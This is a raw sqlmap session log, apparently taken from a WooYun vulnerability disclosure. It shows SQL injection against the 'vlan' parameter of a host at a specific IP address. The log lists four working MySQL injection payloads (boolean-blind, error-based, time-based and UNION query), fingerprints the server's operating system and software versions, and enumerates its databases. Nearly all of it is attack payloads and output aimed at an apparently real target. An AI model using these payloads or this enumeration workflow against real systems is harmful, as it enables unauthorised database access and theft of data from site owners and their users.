 sqlmap
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 02:10:32
[02:10:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: vlan (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: vlan=1' OR NOT 3126=3126#
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: vlan=-3673' OR 1 GROUP BY CONCAT(0x71786a7671,(SELECT (CASE WHEN (1782=1782) THEN 1 ELS
E 0 END)),0x7171786271,FLOOR(RAND(0)*2)) HAVING MIN(0)#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: vlan=1' AND (SELECT * FROM (SELECT(SLEEP(15)))uaaZ)#
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: vlan=1' UNION ALL SELECT CONCAT(0x71786a7671,0x6457726c4c534472454c564f516455626c424245
70747454614171546e65436b57615a67496e7671,0x7171786271),NULL#
---
[02:10:33] [INFO] testing MySQL
[02:10:33] [INFO] confirming MySQL
[02:10:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
[02:10:34] [INFO] fetching database names
[02:10:34] [INFO] the SQL query used returns 3 entries
[02:10:34] [INFO] retrieved: information_schema
[02:10:34] [INFO] retrieved: DB_HIBOS
[02:10:35] [INFO] retrieved: mysql
available databases [3]:
[*] DB_HIBOS
[*] information_schema
[*] mysql
[02:10:35] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\210.13.97.194'
www.wooyun.org
C:\Python27\sqlmap>_